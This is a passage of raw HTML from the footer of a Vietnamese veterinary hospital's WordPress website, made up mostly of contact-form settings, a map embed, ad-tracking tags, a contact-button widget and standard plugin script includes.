btn-primary","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </section></aside>
  </div>
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="custom_html-2" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">BẢN ĐỒ</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d238384.13932381116!2d105.93245986020763!3d21.002568950806396!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac50bacfd85d%3A0x96d694d816d4500f!2zQuG7h25oIHZp4buHbiB0aMO6IGPhuqNuaCBkcmVhbXBldA!5e0!3m2!1svi!2s!4v1509725365090" width="100%" height="280" frameborder="0" style="border:0" allowfullscreen></iframe></div></section></aside> 
  </div>
  
  </div>
</div> 
<div class="clearfix"></div>
<section class="lindo_section info_footer">
<div class="container">
  <div class="text-center">© 2017 BỆNH VIỆN THÚ Y DREAMPET | Thiết kế website bởi Lindo.vn</div>
</div>
</section> 
</section>
</footer>

<div class="clearfix"></div>
 <!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
var google_tag_params = {
dynx_itemid: 'REPLACE_WITH_VALUE',
dynx_itemid2: 'REPLACE_WITH_VALUE',
dynx_pagetype: 'REPLACE_WITH_VALUE',
dynx_totalvalue: 'REPLACE_WITH_VALUE',
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 996606382;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/996606382/?guid=ON&amp;script=0"/>
</div>
</noscript>

  
            <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- EchBay Phonering Alo --><link rel="stylesheet" href="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style.css?v=1640193435" type="text/css" /><!-- 1769251245 | Sat, 24 Jan 2026 10:40:45 +0000 | Sat, 24 Jan 2026 10:40:47 +0000 (Using EchBay Phonering Alo in cache) --><link rel="stylesheet" href="https://dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/style_call_sms_mes.css?v=1640193435" type="text/css" /> <style type="text/css">.echbay-sms-messenger div.phonering-alo-zalo,.echbay-sms-messenger div.phonering-alo-alo{background-color: #0084ff}.echbay-sms-messenger div.phonering-alo-sms{background-color: #ff6600}.echbay-sms-messenger div.phonering-alo-messenger{background-color: #0000ff}.echbay-sms-messenger{width:45px}.echbay-sms-messenger a{line-height:45px}.echbay-sms-messenger{display:block}.echbay-sms-messenger div.phonering-alo-zalo{display:block}/* Custom CSS */</style> <div class="echbay-sms-messenger style-for-position-bl"> <div class="phonering-alo-alo"><a href="tel:0901203999" rel="nofollow" class="echbay-phonering-alo-event">.</a></div> <div class="phonering-alo-sms"><a href="sms:0901203999" rel="nofollow" class="echbay-phonering-sms-event">.</a></div> <div class="phonering-alo-zalo"><a href="https://zalo.me/0901203999" target="_blank" rel="nofollow" class="echbay-phonering-zalo-event">.</a></div> <div class="phonering-alo-messenger"><a href="https://www.messenger.com/t/dreampethospital?ref=website" target="_blank" rel="nofollow" class="echbay-phonering-messenger-event">.</a></div> </div> <script type="text/javascript" src="//dreampet.com.vn/wp-content/plugins/echbay-phonering-alo/js.js?v=1640193435" defer></script><!-- END EchBay Phonering Alo --><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,ja,ko,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='nf-display-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nf-flatpickr-css'  href='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/css/flatpickr.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.13' id='scripts-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dreampet.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_621597faf0747033a4e32e30cc82cc99","fragment_name":"wc_fragments_621597faf0747033a4e32e30cc82cc99","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.5' id='megamenu-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
